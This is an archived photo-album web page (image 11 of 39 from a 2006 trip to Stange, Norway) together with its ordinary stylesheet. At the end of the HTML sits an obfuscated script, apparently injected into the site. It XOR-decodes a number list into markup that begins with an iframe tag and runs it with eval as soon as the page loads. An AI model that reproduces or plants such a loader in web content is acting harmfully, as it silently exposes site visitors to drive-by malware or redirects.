

--- FILE ---
content_type: text/html
request_url: http://www.cityofdreamsweb.com/cod/albumes/2006Return/photos/Return011.html
body_size: 1028
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Return - Stange Noruega 2006</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta name="keywords" content="Web Picture Creator version 1.50">
<meta name="description" content="Web Picture Creator version 1.50">
<link href="../configuracionwebpicturecreator.css" rel="stylesheet" type="text/css">
</head>
<body>
<div align="center">
<h1>Return - Stange Noruega 2006</h1>
  <table border="0" align="center" cellpadding="0" cellspacing="20">
   <tr>
    <td width="120"><div align="center"><a href="Return009.html"><img class="thumb" src="../thumbnails/thumb_Return009.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><a href="Return010.html"><img class="thumb" src="../thumbnails/thumb_Return010.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><img class="main_thumb" src="../thumbnails/thumb_Return011.JPG" width="90" height="120"></div></td>
    <td width="120"><div align="center"><a href="Return012.html"><img class="thumb" src="../thumbnails/thumb_Return012.JPG" width="120" height="90"></a></div></td>
    <td width="120"><div align="center"><a href="Return013.html"><img class="thumb" src="../thumbnails/thumb_Return013.JPG" width="120" height="90"></a></div></td>
   </tr>
   <tr>
    <td width="120"><div align="left"><p><a href="Return010.html">&lt;&lt;-- previous</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="center"><p><a href="../index.html">index</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="right"><p><a href="Return012.html">next --&gt;&gt;</a></p></div></td>
   </tr>
  </table>
  <table border="0" align="center" cellpadding="0" cellspacing="0">
   <tr>
    <td height="20"><div align="right"><p>&nbsp;</p></div></td>
   </tr>
   <tr>
    <td><div align="center"><img class="main_img" src="Return011.JPG" width="360" height="480"></div></td>
   </tr>
   <tr>
    <td><div align="right"><p>Return011.JPG</p></div></td>
   </tr>
  </table>
<p>11(39)</p>
<p>City Of Dreams</p>
<p>
   <a href="mailto:cityofdreams@mixmail.com">cityofdreams@mixmail.com</a><br>
   <a href="http://www.cityofdreamsweb.com">City Of Dreams Albums</a><br>
   <a href="http://www.webpicturecreator.com">Created with Web Picture Creator 1.50</a></p>
</div>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cityofdreamsweb.com/cod/albumes/2006Return/configuracionwebpicturecreator.css
body_size: 310
content:
body {
	background-color: #000000;
}
p {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
}
h1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
.textleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: left;
}
.textright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: right;
}
.textcenter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: center;
}
.main_img {
	border : 0px solid Black;
}
.main_thumb {
	border : 0px solid Black;
}
.thumb {
	border : 0px solid Black;
}
a:link {  color: #006666}
a:visited {  color: #C99D33}
a:hover {  color: #C99D33}
a:active {  color: #006666}
